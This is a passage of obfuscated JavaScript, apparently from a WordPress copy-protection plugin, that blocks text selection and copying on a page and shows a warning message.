_0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return 